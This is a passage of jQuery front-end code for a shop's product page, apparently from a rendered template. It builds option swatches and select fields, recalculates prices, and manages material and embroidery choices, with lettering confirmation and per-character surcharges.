			var elSwatchLabel = '<label for="swatch-' + osValID + '" ' + elSwatchImgAttr + ' data-title="" ' + elSwatchImgBG + '>' + elSwatchNoImg + elSwatchImage + elSwatchLabelName + elSwatchPrice + elSwatchMoreLink + elSwatchLabelDesc + '</div>';

			// Create Div Swatch
			var elSwatch = '<div id="option-swatch-' + osValID + '" class="wsmj-option-select option-swatch ' + osSetUXSwatchCls + '" data-os-id="' + osID + '" data-osv-id="' + osValID + '" data-value="' + osValName + '" data-group="option-' + osIndex + '">' + elSwatchInput + elSwatchLabel + '</div>';
			
			// Place Element inside the relative Option Set Parent Element
			var appendUX = '#option_set_'+ osID + ' .option-set-inner';
			$(appendUX).append(elSwatch);

			// Add Checked to Default
			if(osValDefault == 1){
				// Default radio checked
				var target = 'input#swatch-' + osValID;
				uiChecked(target);
				// Default swatch active
				var target = '#option-swatch-' + osValID;
				uiAddActiveClass(target);
				// Default value added to hidden input field
				var target = '#option_set_' + osID + '_form'
				uiInputValue(target,osValID);
			};

			if(osSetModalBox === true){
				// If Option Value modal box is active
				$('.option-swatch-more').click(function(){
					// Get Cloned Data
					var modalTitle 	= $(this).siblings('.option-swatch-name').clone();
					var modalImg 	= $(this).siblings('.option-swatch-img').clone();
					var modalDesc 	= $(this).siblings('.option-swatch-desc').clone();
					var modalPrice 	= $(this).siblings('.option-swatch-price').clone();
					// Get Data to place in modal
					$('#opt-modal-title').html(modalTitle);
					$('#opt-modal-img').html(modalImg);
					$('#opt-modal-description').html(modalDesc);
					$('#opt-modal-price').html(modalPrice);
				});
			}
		};
		// End function: elementUXSwatches
		// FUNCTION: Create Parent Option Set UI for each select field option set
		function elementSelectField(osIndex,osID,osLabel,osReq,osDesc){
			// Set Var for Optional Data Values
			var attrReqClass 	= '';
			var elementDesc 	= '';
			var elementLabel	= '';
			var elementReset 	= '';

			// Check if option set is required
			if (osReq == 1 || osReq == true ){
				var attrReqClass = ClsOptRequired;
				var indicatorReq = '<span class="' + indicatorReqClass + '">' + indicatorReqText + '</span>';
			} else {
				var indicatorReq = '';
			}
			// Reset Link HTML
			if(BtnReset == true){
			var elementReset = '<a href="#" title="' + textResetTitle + '" class="' + BtnResetClass + '" data-os-id="' + osID + '"><small>' + textReset + '</small></a>';
			}
			// Label HTML
			if (osLabel.length){
				var elementLabel = '<h4 class="option_label">' + indicatorReq + '<span class="option_label_text"><span>' + textSelect + ' </span>' + osLabel + '</span> ' + elementReset + '</h4>';
			}
			// Description
			if (osDesc) {
				var elementDesc = '<div class="option-desc">' + osDesc + '</div>';
			}
			// Hidden Input Field for ATC
			var optionCartInput = '<input class="product_option_value ' + attrReqClass + '" type="hidden" name="product[options][' + osID + ']" id="option_set_' + osID + '_form" value="" autocomplete="off">';

			// Select - First Option
			var elOptionSelect 	= '<option data-price="0.00">- Select ' + osLabel + ' -</option>';

			// Select Field
			var elementSelect = '<select class="option_select" data-os-id="' + osID + '" data-required="' + attrReqClass + '">' + elOptionSelect + '</select>';

			// Inner HTML
			var elementUXInner = '<div class="option-set-inner">' + elementSelect + '</div>';
			// Full HTML Container
			var elementUXContainer = '<div class="option_set_select option_set_select_field" id="option_set_' + osID + '" data-os-id="' + osID + '" data-label="' + osLabel + '" data-required="' + attrReqClass + '" >' + elementLabel + elementDesc + optionCartInput + elementUXInner + '</div>'
		
			// Place Element inside the Options Box
			$(opSetBox).append(elementUXContainer);
			// Add the skin class to the Option Box
			$(opSetBox).addClass(osSetUXSwatchSkin);
		}
		// END function: elementSelectField

		function elementSelectFieldOptions(osIndex,osID,osLabel,osValID,osValName,osValSku,osValPrice,osValImg,osValDefault,osValDesc){
			
			// Construct Sku
			var elOptionSku = '';
			if(osValSku){
				var elOptionSku = ' (' + osValSku + ') ';
			}

			// Declare pricing variables
			var elOptionPrice 	= '';
			var elSPricePrefix 	= '';
			var elSPriceInteger = '';
			// If price value, do stuff
			if(osValPrice != 0) {
				if(roundOsValPrice == true ) {
					// Round price to nearest whole number
					var osValPrice = Math.round(osValPrice);
		    	}
		    	if(osValPrice < 0){
		    		var elSPricePrefix		= prefixOsValMinusPrice;
		    		var elSPriceInteger		= 'osp-neg';
		    	} else {
		    		var elSPricePrefix		= prefixOsValAddPrice;
		    		var elSPriceInteger		= 'osp-pos';
		    	}
		    	// HTML Element
				elOptionPrice = ' - ' + elSPricePrefix + ' $' + osValPrice;
			}
			if(osValDesc){
				// Replace double quotes in HTML with single quotes
				var osValDesc = osValDesc.replace(/"/g, "'");
			}			
			// Construct Option HTML Element
			var elOption = '<option class="' + elSPriceInteger + '"value="' + osValID + '" data-name="' + osValName +  '" data-image="' + osValImg + '" data-price="' + osValPrice + '" data-os-id="' + osID + '" data-label="' + osLabel + '" data-sku="' + osValSku + '" data-desc="' + osValDesc + '">' + osValName + elOptionSku + elOptionPrice + '</option>';

			// Place Element inside the relative Option Set Parent Element
			var appendUX = '#option_set_'+ osID + ' select';
			$(appendUX).append(elOption);

			// Add Selected to Default
			if(osValDefault == 1){
				// Default optoin selected
				var target = 'option[value="' + osValID + '"]';
				uiSelected(target);
				// Default value added to hidden input field
				var target = '#option_set_' + osID + '_form'
				uiInputValue(target,osValID);
			};

		}
		// END function: elementSelectFieldOptions

		// Function: Add dependent option set group class name
		function OptSetGroupClass(elementClass,groupArray){
			// Function to add a common class to dependent option set groups
			// Example: OptSetGroupClass('option_set_select_swatch',OptSetGroupIDs)

			$('.' + elementClass).each(function(index,val){
				// Get Data-Label value
				var valDataOsID = $(this).attr('data-os-id');

				// Add Class to all items that match the data-label array values
				if($.inArray(valDataOsID,groupArray) > -1){
					// Element is in the array 
					// Add common class name to each in the array, plus add required classes on initial page load
					$(this).addClass(ClsOptGroup).attr('data-required',ClsOptRequired);
					$(this).find('input.product_option_value').addClass(ClsOptRequired);
				}
			});
		}
		// END function: OptSetGroupClass()

		// Function: adjust required classes/inputs for options within a group
		function OptSetGroupRequired(optionSetID){
			if($.inArray(optionSetID,OptSetGroupIDs) > -1){
				// Clear Required Classes temporarily
				$('.option_set_select.' + ClsOptGroup).removeAttr('data-required');
				$('.option_set_select.' + ClsOptGroup + ' > input').removeClass(ClsOptRequired);
				// Set Required Classes on selected option
				$('.option_set_select.' + ClsOptGroup + '#option_set_' + optionSetID).attr('data-required',ClsOptRequired);
				$('.option_set_select.' + ClsOptGroup + '#option_set_' + optionSetID + ' > input').addClass(ClsOptRequired);
			}
		}
		// END function: OptSetGroupRequired()


		// FUNCTION: Listen for radio group on change, and adjust the DOM
		function radioGroupOnChange(osIndex){
			// Each Index of RadioGroup
			var radioGroup = 'input[name="option-' + osIndex + '"]';
			var radioGroupChecked = 'input[name="option-' + osIndex + '"]:checked';
			// Radio Group Change Event
			$(radioGroup).change(function(){
				// Get Checked Radio Button Values
				var optionValue 		= $(radioGroupChecked).val();
				var optionSetID 		= $(radioGroupChecked).attr('data-os-id');
				var optionInputID 		= '#option_set_' + optionSetID + '_form';
				var optionPrice 		= $(radioGroupChecked).attr('data-price');
				var optionGroup 		= $(this).parent().parent().parent();

				// Set hidden input field value
				uiInputValue(optionInputID,optionValue);

				// Adjust Price with selected option
				elementAdjustPrice();

				// Add/Remove active class to selected option
				var activeElement = '#option-swatch-' + optionValue;
				var deactiveElement = '#option_set_' + optionSetID + ' .option-swatch';
				
				uiRemoveActiveClass(deactiveElement,optionSetID);
				uiAddActiveClass(activeElement,optionSetID);

				// Hack Required Option Set Group
				OptSetGroupRequired(optionSetID)

				// Hack Option Set Group
				if($(optionGroup).hasClass(ClsOptGroup) == true){
					$('div.option_set_select.' + ClsOptGroup + ':not(.active) .option-reset').trigger('click');
					uiAddActiveClass(activeElement,optionSetID);
					$('div.option_set_select.' + ClsOptGroup + ':not(.active)').addClass(hiddenClass);
				}

				// Refresh Option Set Selected Summary
				sumSelectedOptions(osSummaryElement,opSetBox)
			});
		}
		// End function: radioGroupOnChange

		// FUNCTION: Select Fields on change, and adjust the DOM
		function selectOnChange(opSetSelectedId){
				var selOption = '.option_set_select select[data-os-id="' + opSetSelectedId + '"]';
				var selOptionSelected = '.option_set_select select[data-os-id="' + opSetSelectedId + '"] option:selected';
				$(selOption).change(function(){
					// Get Selected Option Values
					var optionValue = $(selOptionSelected).attr('value');
					var optionSetID = $(selOptionSelected).attr('data-os-id');
					var optionInputID = '#option_set_' + optionSetID + '_form';
					var optionPrice = $(selOptionSelected).attr('data-price');

					// Set hidden input field value
					uiInputValue(optionInputID,optionValue);

					// Adjust Price with selected option
					elementAdjustPrice();

					// Refresh Option Set Selected Summary
					sumSelectedOptions(osSummaryElement,opSetBox);
				});
		}
		//END Function: selectOnChange

		// Reset Option Set
		function radioGroupReset(dataGroupID,dataOSid){
			// Assign Active element with classes of
			var resetBtn = '.option-reset';

			// On click of an active element
			$(resetBtn).click(function(){
				// Set Variable if reseting a specific dependent option set
				if(dataGroupID && dataOSid){
					// data-group ID of the reset button
					var osRadioGroup = dataGroupID;
					var osIDReset = dataOSid;
				} else {
					// Get Values to reset
					var osRadioGroup = $(this).attr('data-group');
					var osIDReset = $(this).attr('data-os-id');
				}

				var osRadioGroupReset = 'input[name="' + osRadioGroup + '"]';
				var osInputIDReset = '#option_set_' + osIDReset + '_form';
				var osUXReset = '#option_set_' + osIDReset + ' .option-swatch';

				// Remove Active Class
				uiRemoveActiveClass(osUXReset,osIDReset);
				// Reset Radio Group
				$(osRadioGroupReset).attr('checked',false);
				// ReCalc Price
				elementAdjustPrice();
				// Remove value of hidden input field
				uiInputValueReset(osInputIDReset);
				// Refresh Option Set Selected Summary
				sumSelectedOptions(osSummaryElement,opSetBox)

				return false;
			});
		}

		// FUNCTION: to create a choose options CTA in the DOM
		function elementChooseOptsCTA(BtnChooseOptID){
			if(BtnChooseOpts == true) {
				// Create and place button in DOM
				var btnChooseOptions = '<a href="' + opSetBox + '" id="' + BtnChooseOptID + '" class="'+ BtnChooseOptClass + '">' + BtnChooseOptsText + '</a>';
				var BtnChooseOptID = '#' + BtnChooseOptID;
				// Place button after element
				$(BtnChooseOptAfterTo).after(btnChooseOptions);
				// Hide it
				$(BtnChooseOptID).hide(); 
				// Add SmoothScroll
				$(BtnChooseOptID).smoothScroll({
					offset: -20,
					speed: 600
				});
			}
		}
		// END function elementChooseOptsCTA



		// FUNCTION: PageLoading Function, DOM redraws and show/hide when done
		function pageUXLoader(){
			
			if(osSumWrapProdCTA == true){
				// Wrap all the ATC functions into 1 element
				// May set to false if existing framework has a conflict
				$('.wsm-prod-quantity,.wsm-prod-button').addClass('wrap-cta');
				$('.wrap-cta').wrapAll('<div class="prod-cta"></div>');
			}

			// Remove existing option sets and place in the option box
			// Ensure to include CSS to hide these by default
			$('.wsm_product_option').remove();
			$('h3.wsm-option-group-heading').remove();
			$('#wsm-prod-options-container').remove();
			
			// Hide Option UX Elements Box
			var osSummaryElement = '#' + osSummaryElement;
			$(opSetBox).hide();
			$(osSummaryElement).hide()
			$(osSetUXSwatchPrnt).hide();

			if(osSetUXSwatchPlacemnt){
				// Move the parent elemement of option sets and ATC element to be after the main product image element
				// Only happens when there are options on the page.
				$(osSetUXSwatchPlacemnt).after($(osSetUXSwatchPrnt));
				$(osSetUXSwatchPrnt).attr('id','opt-set-custom').addClass(osSetUXSwatchSkin);
			}
			// Add Choose Options Button to DOM
			elementChooseOptsCTA(BtnChooseOptID);

			// Construct Loader Element
			var elementPageLoading = '<div class="' + ldrTargetClass + '"><span class="' + UXLoaderClass + '">' + UXLoaderText + '</span></div>';
			var ldrTargetClass = '.' + ldrTargetClass;
			
			// Append to DOM Options Set Box
			$(UXLoaderAfter).after(elementPageLoading);

			// Show/Hide DOM Elements now that they are loaded
			// Set a delay to give some more time
			var delay = UXLoaderDelay;
			var BtnChooseOptID = '#' + BtnChooseOptID;
			setTimeout(function(){
				// Remove DOM Element
				$(ldrTargetClass).hide();
				$(opSetBox).fadeIn();
				$(BtnChooseOptID).fadeIn();
				$(osSummaryElement).fadeIn();
				$(osSetUXSwatchPrnt).fadeIn();

				
	    		// Functions
//==========================	

	// Lettering Sidebar reset
	function clearConfirmInputs(e) {
		$(e).html("");
		$confirmInputs.removeAttr("value").removeAttr("style");
	};

	//remove all option required
	function removeRequired(e) {
		e.find("input.product-option-required").removeClass("product-option-required");
	};

	// add option required
	function addRequired(e) {
		e.find("input.product_option_value").addClass("product-option-required");
	};

	// remove specifc option required
	function rmRequired(e) {
		e.find("input.product_option_value").removeClass("product-option-required");
	};

	// text input validation for lettering
	function textConfirm(e,f) {
		$(e).blur(function() {
			//values
			var inputTitle = $(this).parent().prev().find("span.option_label_text").text();
			var inputValue1 = $(this).parent().prev().find("input.product_option_value").attr('value');
			var inputValue2 = $(this).attr('value');

			// //sidebar div container selector
			var sbDivContainer = '<div class="'+f+'"></div>';
			var sbDivContainerClass = '.'+f;
			var $sbDivContainer = $(sbDivContainerClass);
			
			// //warning messages
			var textWarningMsg = 'Warning: Make sure the text is correct'
			var textWarning = '<dt>'+inputTitle+'</dt><dd><strong class="warning">'+textWarningMsg+'</strong></dd>';

			//confirm text logic
			if ( inputValue1 == inputValue2 ) {
				var sbHtml = '<dt>'+inputTitle+'</dt><dd>'+inputValue2+'</dd>';
				$sbDivContainer.html(sbHtml);
				$(this).css("border", "3px solid green").addClass("textConfirmed").removeClass("textFix");
				$(this).parent().addClass("opt_selected");
				$(this).parent().prev().addClass("opt_selected");
			} else { 
				$sbDivContainer.html(textWarning);
				$(this).css("border", "3px solid red").removeClass("textConfirmed").addClass("textFix");
				$(this).parent().removeClass("opt_selected");
				$(this).parent().prev().removeClass("opt_selected");
			};
		});
	};

	//additional character logic for adding a dollar for each additional character after 12 chars
	function addChars(e,f,g,h) {
		
		$(e).blur(function() {
			// makes @ return as 2 characters to resemble a heart. -- unused, will use "<3" instead
			// var inputLength = $(this).val().replace(/@/g,'@@').length;
			var inputLength = $(this).val().length;

			// if 13, 14, or 15 characters, trigger respective option set for price increase
			if (inputLength === f) {
				$("label[for='swatch-741144']").trigger("click");
			} else if (inputLength === g){
				$("label[for='swatch-741145']").trigger("click");
			} else if (inputLength >= h){
				$("label[for='swatch-741146']").trigger("click");		
			} else {
				$('button[data-os-id="141248"]').trigger("click");
			}
		});
	};



// Material Logic
//==========================

// Variables
	// target all fabric option divs
	var $optionDivAll = $("#option_set_138180,#option_set_141385,#option_set_141382,#option_set_138080,#option_set_138085,#option_set_138089,#option_set_138094,#option_set_138084,#option_set_138078,#option_set_138093,#option_set_138081,#option_set_138079,#option_set_138083,#option_set_138082,#option_set_138087,#option_set_138095,#option_set_138088,#option_set_138090,#option_set_138086,#option_set_138091,#option_set_138092,#option_set_141344,#option_set_138097,#option_set_138184,#option_set_138182,#option_set_138076,#option_set_138407,#option_set_138412,#option_set_138416,#option_set_138421,#option_set_138411,#option_set_138405,#option_set_138420,#option_set_138408,#option_set_138406,#option_set_138410,#option_set_150857,#option_set_138409,#option_set_138414,#option_set_138422,#option_set_138415,#option_set_138417,#option_set_138413,#option_set_138418,#option_set_138419,#option_set_138096,#option_set_138797,#option_set_138022,#option_set_138023,#option_set_138024,#option_set_138027,#option_set_138025,#option_set_138026,#option_set_150833,#option_set_150858,#option_set_150834,#option_set_150835,#option_set_150836,#option_set_150837,#option_set_150838,#option_set_150839,#option_set_150840,#option_set_150841,#option_set_150832,#option_set_150831,#option_set_150844,#option_set_150845,#option_set_150846,#option_set_150847,#option_set_150849,#option_set_150851,#option_set_150869,#option_set_150870");

// title of option
	var optionH4 = 'h4.option_label > span.option_label_text';

// Wrap material option sets in a div
$optionDivAll.wrapAll( "<div id='option_materials' role='tablist' aria-multiselectable='true' class='panel-group' />" );

// require material to be selected
addRequired($optionDivAll);

// Stuff done within each material option set
$optionDivAll.each(function(){

	// get unique ID of div
	var optionID = $(this).attr("id");
	var optionIDWrap = optionID+'_wrap';
	var optionIDTarget = '#'+optionIDWrap;

	// cached selectors
		// div wrap of entire option
		var $optionWrap = $(this);
		//option set title
		var $optionTitle = $(this).find(optionH4);
		// actual option sets container
		var $optionMain = $(this).find(".option-set-inner"); 
		// actual option sets themsleves
		var $optionMainChild = $optionMain.children(".option-swatch");
		// siblings of option set
		var $optionSiblings = $(this).siblings();
		// siblings actual option sets
		var $optionMainSiblings = $optionSiblings.children(".option-set-inner");


	// Assign unique ID to div that houses the option sets and set to visible state
	$optionMain.attr("id", optionIDWrap).addClass("panel-collapse collapse in");

	// Rename Reset Btn
	$(this).find("button.option-reset").html('<i class="fa fa-refresh"></i> Choose a different material');

	

	// When clicking in an option area, close other material options divs
	$optionMainChild.click(function(){

		//sibling reset buttons
		var $siblingResetBtns = $optionSiblings.find("button.option-reset");

		//reset sidebar if another material was selected
		if ($optionSiblings.hasClass("options_active")){
			$siblingResetBtns.trigger('click');
		};

		//add class to option material div
		$(this).closest("#option_materials").addClass("mat_selected");

		// remove required from siblings
		rmRequired($optionSiblings);

		//main code
		$optionMainSiblings.collapse('hide');
		$optionSiblings.addClass("options_hidden").removeClass("options_active");
		$optionWrap.removeClass("options_hidden").addClass("options_active");

	});

	//open siblings if reset is clicked
	$optionWrap.find("button.option-reset").click(function(){
		$optionWrap.removeClass("active options_active");
		$optionSiblings.removeClass("options_hidden");
		$optionMainSiblings.collapse('show').collapse({toggle: false});
		$optionMain.collapse({toggle: false});
		addRequired($optionSiblings);

		//remove mat_selected from parent div
		$(this).closest("#option_materials").removeClass("mat_selected");
		
	});


});




// Embroidery Logic
//==========================

// variables

	//option sets themslves
	var opt1  = '#option_set_138033'; // 2.1   font style
	var opt2  = '#option_set_138043'; // 2.2   enter text
	var opt3  = '#option_set_138044'; // 2.3   text confirm
	var opt4  = '#option_set_138038'; // 2.4   letter color
	var opt5  = '#option_set_138050'; // 2.5   additional embroidery
	var opt5a = '#option_set_138051'; // 2.5.1 additional text second row
	var opt5b = '#option_set_138052'; // 2.5.2 additional text confirm
	var opt6  = '#option_set_138040'; // 2.6   dash cover logo 1
	var opt6a = '#option_set_138045'; // 2.6.1 Logo Position
	var opt6b = '#option_set_138046'; // 2.6.2 Letter & Logo Orientation
	var opt7  = '#option_set_138179'; // 2.7   additional logo
	var opt7a = '#option_set_138041'; // 2.7.1 logo2
	var opt7b = '#option_set_138047'; // 2.7.1 logo2 orientation

	var $embroidDivs = $("#option_embroid > div");
	var $embSelectorReset = $("#option_set_138029 button.option-reset");
	

	// Change input text fields to not be hidden
	var $embText = $("input[name*='138043'],input[name*='138044'],input[name*='138051'],input[name*='138052']");
		$embText.attr("type", "text").attr("maxlength", "18");

	// option set click selectors

		// initial embroidery options
		var $embLetter = $("#option-swatch-729163"); //Lettering Only
		var $embLetterLogo = $("#option-swatch-813852"); //Lettering & logo
		var $embLogo = $("#option-swatch-813855"); //Logo only
		var $embNone = $("#option-swatch-729167"); //None
		var $allEmbSelectors = $("#option-swatch-729163,#option-swatch-813852,#option-swatch-813855,#option-swatch-729167");

		// additional embroidery
		var $emb2None = $("#option-swatch-729498"); //none
		var $emb2Letter = $("#option-swatch-729499"); //addi row letters
		var $emb2Logo = $("#option-swatch-729500"); //additoinal logo in embroidery

		// additional Logo
		var $emb2ndLogo = $("#option-swatch-730093"); // second logo
		var $emb2ndLogoNo = $("#option-swatch-730092"); // no thanks

		var $embReset = $("#option_set_138029 .option-reset");

	// Logic Selectors

		//1. Lettering Only
		var $selectLetter = $(opt1+','+opt2+','+opt3+','+opt4+','+opt5);
		var $addtnlText = $(opt5a+','+opt5b);
		var $addLogo = $(opt6+','+opt6b);

		//2. Lettering & Single Logo
		var $selectLetterAndLogo = $(opt1+','+opt2+','+opt3+','+opt4+','+opt6+','+opt6b);

		//3. Logo
		var $selectLogo = $(opt6+','+opt6a+','+opt7);
		var $addtnlLogo = $(opt7a+','+opt7b);

	// all embroid option set hidden inputs
		var $allEmbInputs = $("#option_embroid").find("input.product_option_value");

	//confirm inputs
	var $confirmInputs = $("#option_set_138044_form,#option_set_1380443_form,#option_set_138051_form,#option_set_138052_form");
	
//confirm input code
$confirmInputs.addClass("confirm_inputs");

// Wrap embroidery option sets in a div
$("#option_materials").next().nextAll().wrapAll( "<div id='option_embroid' role='tablist' aria-multiselectable='true' class='panel-group' />" );

//reset all selected embroidery options when selecting another option
var $embResetBtns = $("#option_embroid").find("button.option-reset");
$allEmbSelectors.click(function(){
	$embResetBtns.trigger('click');
	clearConfirmInputs(".custom_text>div"); 
	removeRequired($("#option_embroid"));
});

// make reset button for embroidery option function the same as clicking "none"
$embReset.click(function(){
	$embNone.trigger("click");
});

// Stuff done within each embroidery option set
$("#option_embroid > div").each(function(){

	//Variables

		// get unique ID of div
			var optionID = $(this).attr("id");
			var optionIDWrap = optionID+'_wrap';
			var optionIDTarget = '#'+optionIDWrap;

		// General Cached selectors
			// div wrap of entire option
			var $optionWrap = $(this);
			//option set title
			var $optionTitle = $(this).find(optionH4);
			// actual option sets
			var $optionMain = $(this).find(".option-set-inner"); 
			// siblings of option set
			var $optionSiblings = $(this).siblings();
			// siblings actual option sets
			var $optionMainSiblings = $optionSiblings.children(".option-set-inner");


	// Hide each of these option sets initially
	$(this).addClass("panel-collapse collapse").collapse({'toggle': false});

	// Assign unique ID to div that houses the option sets 
	$optionMain.attr("id", optionIDWrap);

	// 0. Reset -- Hide all
	$allEmbSelectors.add($embSelectorReset).click(function(){
		$selectLetter.add($selectLetterAndLogo).add($selectLogo).hide();
		clearConfirmInputs(".custom_text>div"); 
		removeRequired($("#option_embroid"));		
	});

	// 1. LOGIC -- User selects lettering only

		// Show lettering only options
		$embLetter.click(function(){
			$selectLetter.fadeIn(200);
			addRequired($selectLetter);
		});

		// LOGIC -- Additional embroidery logic

			// Users Selects No Thanks
			$emb2None.click(function(){
				$addtnlText.add($addLogo).hide();
			});

			// Users Selects Second Row of lettering
			$emb2Letter.click(function(){
				$addtnlText.fadeIn(200);
				$addLogo.hide();
				addRequired($addtnlText);
				rmRequired($addLogo);
			});

			// Users Selects Add a logo
			$emb2Logo.click(function(){
				$addtnlText.hide();
				$addLogo.fadeIn(200);
				addRequired($addLogo);
				rmRequired($addtnlText);
			});

	// 2. LOGIC -- User selects Lettering & Single logo

		//Show lettering and Logo options
		$embLetterLogo.click(function(){
			$selectLetterAndLogo.fadeIn(200);
			addRequired($selectLetterAndLogo);
		});


	// 3. LOGIC -- User selects Logo

		// Show Logo options
		$embLogo.click(function(){
			$selectLogo.fadeIn(200);
			addRequired($selectLogo);
		});

		// LOGIC -- Additional logo logic

			// Users Selects add a 2nd logo
			$emb2ndLogo.click(function(){
				$addtnlLogo.fadeIn(200);
				addRequired($addtnlLogo);
				
			});
			$emb2ndLogoNo.click(function(){
				$addtnlLogo.hide();
				rmRequired($addtnlLogo);
			});

	// 4. LOGIC -- User selects None

		// Hide all options
		$embNone.click(function(){
			//$selectLetter.add($selectLetterAndLogo).add($selectLogo).hide();
		});

		
});

// embroidery required options borders
var $embOptionInput = $("#option_embroid .option-swatch > input");
var $embOptionReset = $("#option_embroid  .option-reset");

$embOptionInput.click(function(){
	var $optTopParent = $(this).parent().parent().parent();
	var $optParentattr = $(this).parent().parent().prev("input").attr("value");
	if( $optParentattr != 'undefined' ){
		$optTopParent.addClass("opt_selected");
	}
});
$embOptionReset.click(function() {
	$(this).parent().parent().removeClass("opt_selected");
});

// collapse embroidery options on successful selection
var $embOptionSetInner = $('#option_embroid .option-set-inner, #option_set_138029 .option-set-inner');
var $embOptSelect = $("#option_embroid .wsmj-option-select, #option_set_138029 .wsmj-option-select");
var $embOptReset = $("#option_embroid .option-reset, #option_set_138029 .option-reset");

$embOptionSetInner.collapse({
  toggle: true
})

$embOptSelect.click(function(){
    $(this).parent().collapse('hide');
	$(this).parent().parent().addClass("opt-success");
});

$embOptReset.click(function(){
    $(this).parent().siblings(".option-set-inner").collapse('show');
	$(this).parent().parent().removeClass("opt-success");
});

// bring back to top of section after collapse
$('#option_embroid .option-set-inner').on('hide.bs.collapse', function (e) {
    var $panel = $(this).closest('.option_set_select');
    $('html,body').animate({
        scrollTop: $panel.offset().top
    }, 500); 
});


// Lettering scripts 
//==========================

//place lettering container in sidebar
var customtextDiv = '<div class="custom_text"><div class="custom_text1"></div><div class="custom_text2"></div></div>';
$(customtextDiv).insertBefore(".os-sum-price");

//additional character logic for adding a dollar for each additional character after 12 chars
addChars("#option_set_138044_form",13,14,15);
addChars("#option_set_138052_form",13,14,15);

//validation of first lettering
textConfirm("#option_set_138044_form", "custom_text1");

//validation of second lettering
textConfirm("#option_set_138052_form", "custom_text2");

//press enter to validate text
$('.confirm_inputs, #option_set_138051_form, #option_set_138043_form').keypress(function(e){
    if(e.which == 13){
        $(this).blur();  
		//return false;
		e.preventDefault();  
    }
	if (event.keyCode == 13) {
        //event.preventDefault();
		event.defaultPrevented;
    }
});


// General Scripts
//==========================

// move h1 above everything
$("h1.wsm-prod-title").insertBefore("#wsm-prod-images-container").wrap('<div class="col-xs-12"></div>');

//text only buttons -- resize to use wider col
var $textBtns = $("#option_set_138029 > .option-set-inner, #option_set_138033_wrap, #option_set_138050_wrap, #option_set_138046_wrap, #option_set_138179_wrap");
$textBtns.children(".option-swatch").removeClass("col-md-2").addClass("col-md-3");

// make color swatches 1 column
$("#option_set_138038_wrap > div").removeClass("col-md-2 col-xs-6").addClass("col-md-1 col-xs-4");

//reset all button
$("#options_summary_wrap").append("<a href='#' title='reset all' class='resetAllBtn btn btn-info'>Reset All Options</a>");
var $resetAll = $(".product_form").find("button.option-reset");
$(".resetAllBtn").click(function(){
	clearConfirmInputs(".custom_text>div"); 
	$resetAll.trigger("click");
	
});




			},delay);
			
		}
		// END function pageloader

		// END ALL FUNCTIONS


		$(document).ready(function(){

			// Check for options, and do stuff :)
			if (prodOptions) {
				// Initiate page loading function & listen for when done
				pageUXLoader();

				// Loop through each Option Object
				//$.each(prodOptions,function(i,val) {
				 
					var opSetID 	= '150820';			//val.id;			// Option Set ID
					var opSetLabel	= '0'; 	//val.inventory;	// Boolean true/false // Smarty: Boolean 0/1
					var opSetName 	= '4.5) The Shade Fabric 25in'; 		//val.name;			// Option Set Name
					var opSetLabel	= 'Choose Your Design';		//val.label;		// MISSING: Label in object
					var opSetDesc 	= '';//val.desc;			// MISSING: description in object
					var opSetReq 	= '1';	//val.required; 	// Boolean true/false // Smarty: Boolean 0/1
					var opSetHidden	= '0';		//val.hidden; 		// MISSING: Boolean 0/1?
					var opSetGlobal = 'G';		//val.global;		// MISSING: Boolean 0/1? // Smarty: G=Global
					var opSetValues = 'Array';		//val.values; 		// Array of Values
					var opSetIndex 	= '0';	// [i]		// Index

					// Print Variables to Check Values
					//console.log('Option Set' + '(' + opSetID + ') - ' + opSetName);

					// Print Option Set UX
					if(opSetUX == 'UXswatches') {
						// Print UX Swatches
						//osIndex,osID,osLabel,osReq
						elementUXparentSwatches(opSetIndex,opSetID,opSetLabel,opSetReq,opSetDesc);
					} else if(opSetUX == 'UXselectFields'){
						elementSelectField(opSetIndex,opSetID,opSetLabel,opSetReq,opSetDesc);	
					}

					if (opSetValues) {
						// Loop through each option set value
						//$.each(opSetValues,function(i,val){
													var opSetValID 		= '829489'; 											//val.id;			// Value ID
							var opSetValName 	= 'Orginal Shade™';		//val.name;			// Value Name |regex_replace:"/[\r\t\n\"\)\(]/":"" }}
							var opSetValDesc 	= '';		//val.desc;			// Value Description
							var opSetValPrice 	= '53.95';					//val.price;		// Value Price
							var opSetValSku 	= 'Original Shade';						//val.price;		// Value Price
							var opSetValImg 	= '221710258';					//val.image;		// Value Image ID
							var opSetValWeight 	= '0.0000';					//val.weight;		// MISSING: Value Weight
							var opSetIsDefault	= '0';					//val.isdefault; 	// Value Boolean 0/1

							var opSetValDesc 	= opSetValDesc.replace(/["']/g, "");
							var opSetValSku 	= opSetValSku.replace(/["']/g, "");
							var opSetValName 	= opSetValName.replace(/["']/g, "");
							
							// Print Variables to Check Values
							//console.log('   >' + '(' + opSetValID + ') - ' + opSetValName);
						//});
						
						if(opSetUX == 'UXswatches') {
							// Print UX Swatches
							elementUXSwatches(opSetIndex,opSetID,opSetLabel,opSetValID,opSetValName,opSetValSku,opSetValPrice,opSetValImg,opSetIsDefault,opSetValDesc);
						} else if(opSetUX == 'UXselectFields'){
							elementSelectFieldOptions(opSetIndex,opSetID,opSetLabel,opSetValID,opSetValName,opSetValSku,opSetValPrice,opSetValImg,opSetIsDefault,opSetValDesc);
						}
						// End foreach Option Set Value
													var opSetValID 		= '829495'; 											//val.id;			// Value ID
							var opSetValName 	= 'Logo Promo Shade™';		//val.name;			// Value Name |regex_replace:"/[\r\t\n\"\)\(]/":"" }}
							var opSetValDesc 	= '';		//val.desc;			// Value Description
							var opSetValPrice 	= '43.95';					//val.price;		// Value Price
							var opSetValSku 	= 'Original Logo Shade';						//val.price;		// Value Price
							var opSetValImg 	= '221710257';					//val.image;		// Value Image ID
							var opSetValWeight 	= '0.0000';					//val.weight;		// MISSING: Value Weight
							var opSetIsDefault	= '0';					//val.isdefault; 	// Value Boolean 0/1

							var opSetValDesc 	= opSetValDesc.replace(/["']/g, "");
							var opSetValSku 	= opSetValSku.replace(/["']/g, "");
							var opSetValName 	= opSetValName.replace(/["']/g, "");
							
							// Print Variables to Check Values
							//console.log('   >' + '(' + opSetValID + ') - ' + opSetValName);
						//});
						
						if(opSetUX == 'UXswatches') {
							// Print UX Swatches
							elementUXSwatches(opSetIndex,opSetID,opSetLabel,opSetValID,opSetValName,opSetValSku,opSetValPrice,opSetValImg,opSetIsDefault,opSetValDesc);
						} else if(opSetUX == 'UXselectFields'){
							elementSelectFieldOptions(opSetIndex,opSetID,opSetLabel,opSetValID,opSetValName,opSetValSku,opSetValPrice,opSetValImg,opSetIsDefault,opSetValDesc);
						}
						// End foreach Option Set Value
												};
					
